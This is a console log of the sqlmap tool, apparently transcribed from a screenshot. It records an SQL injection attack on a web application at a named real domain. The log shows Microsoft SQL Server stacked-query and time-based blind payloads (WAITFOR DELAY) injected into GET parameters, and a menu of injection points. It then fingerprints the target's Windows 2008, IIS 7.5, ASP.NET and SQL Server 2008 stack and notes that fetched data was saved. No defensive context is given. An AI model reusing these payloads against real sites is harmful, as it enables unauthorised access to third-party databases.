 管理员: sqlmap.py
Title: Microsoft SQL Server/Sybase stacked queries
Payload: b=&c=&t=-1'); WAITFOR DELAY '0:0:5';-- AND ('UuBm'='UuBm&m1=&m2=&y1
=&y2=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: b=&c=&t=-1') WAITFOR DELAY '0:0:5'-- AND ('vFMs'='vFMs&m1=&m2=&y1=&
y2=
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: b, type: Single quoted string (default)
[1] place: GET, parameter: t, type: Single quoted string
[q] Quit
>
[17:32:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:32:35] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\kc.cheyipai.com'
[*] shutting down at: 17:32:35
D:\Python27\sqlmap>